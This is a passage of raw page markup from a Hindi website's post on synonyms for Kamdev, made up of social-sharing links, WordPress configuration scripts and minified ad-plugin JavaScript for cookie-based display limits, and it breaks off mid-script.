<a class="hindiqueries-float-social-sharing hindiqueries-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi&amp;url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&amp;via=hindiqueries" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
<a class="hindiqueries-float-social-sharing hindiqueries-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&amp;media=https%3A%2F%2Fhindiqueries.com%2Fwp-content%2Fuploads%2F2021%2F11%2F%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6-%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE-%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE-%E0%A4%B9%E0%A5%88-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg&amp;description=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg></a>
<a class="hindiqueries-float-social-sharing hindiqueries-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&amp;title=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi&amp;mini=true" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/></svg></a>
<a class="hindiqueries-float-social-sharing hindiqueries-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
<a class="hindiqueries-float-social-sharing hindiqueries-social-telegram" href="https://telegram.me/submit?url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&title=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi" target="_blank" rel="nofollow"><svg style="color: white" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-telegram" viewBox="0 0 16 16"> <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z" fill="white"></path> </svg></a></div> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https://hindiqueries.com/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"d065c45081"};var uagb_data={"ajax_url":"https://hindiqueries.com/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"d065c45081","uagb_grid_ajax_nonce":"6866104103"}</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://hindiqueries.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer data-wp-strategy="defer"></script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script id="ugb-block-frontend-js-v2-js-extra" type="litespeed/javascript">var stackable={"restUrl":"https://hindiqueries.com/wp-json/"}</script> <script id="008f52e6" type="litespeed/javascript">(function(){let elements=document.querySelectorAll('.uagb-post-grid.uagb-block-008f52e6 .uagb-post-pagination-wrap a');elements.forEach(function(element){element.addEventListener("click",function(event){event.preventDefault();const link=event.target.getAttribute('href').match(/\/page\/\d+\//)?.[0]||'';const regex=/\d+/;const match=link.match(regex)?link.match(regex)[0]:1;const pageNumber=parseInt(match);window.UAGBPostGrid._callAjax({"block_id":"008f52e6","categories":"1195","displayPostDate":!1,"displayPostExcerpt":!1,"displayPostAuthor":!1,"displayPostComment":!1,"displayPostLink":!1,"excludeCurrentPost":!0,"postPagination":!0,"paginationMarkup":"<span class=\"page-numbers current\">1<\/span>\n<a class=\"page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/2\/?_fs_blog_admin=true\">2<\/a>\n<a class=\"page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/3\/?_fs_blog_admin=true\">3<\/a>\n<a class=\"page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/4\/?_fs_blog_admin=true\">4<\/a>\n<a class=\"page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/5\/?_fs_blog_admin=true\">5<\/a>\n<span class=\"page-numbers dots\">&hellip;<\/span>\n<a class=\"page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/7\/?_fs_blog_admin=true\">7<\/a>\n<a class=\"page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/8\/?_fs_blog_admin=true\">8<\/a>\n<a class=\"page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/9\/?_fs_blog_admin=true\">9<\/a>\n<a class=\"page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/10\/?_fs_blog_admin=true\">10<\/a>\n<a class=\"next page-numbers\" href=\"https:\/\/hindiqueries.com\/wp-admin\/admin-ajax.php\/page\/2\/?_fs_blog_admin=true\">Next \u00bb<\/a>","paginationAlignment":"center","btnBorderLink":!0,"btnBorderRadiusLink":!0,"overallBorderLink":!0,"overallBorderRadiusLink":!0,"inheritFromTheme":!0,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","postsToShow":6,"enableOffset":!1,"postsOffset":0,"excerptLength":15,"displayPostTitle":!0,"displayPostTaxonomy":!1,"hideTaxonomyIcon":!0,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":!0,"imgSize":"large","imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","newTab":!1,"ctaText":"Read More","inheritFromThemeBtn":!1,"buttonType":"primary","btnHPadding":"","btnVPadding":"","columns":3,"tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","bgColor":"#f6f6f6","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":!1,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":!1,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":!1,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":!1,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":!1,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":!0,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","borderRadius":"","blockName":"post-grid","equalHeight":!0,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"grid","equalHeightInlineButtons":!1,"imageRatio":"inherit","imgEqualHeight":!1,"paginationType":"ajax","isLeftToRightLayout":!1,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":!1,"wrapperAlign":"row","wrapperAlignPosition":"center"},pageNumber,'008f52e6')})})})()</script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET 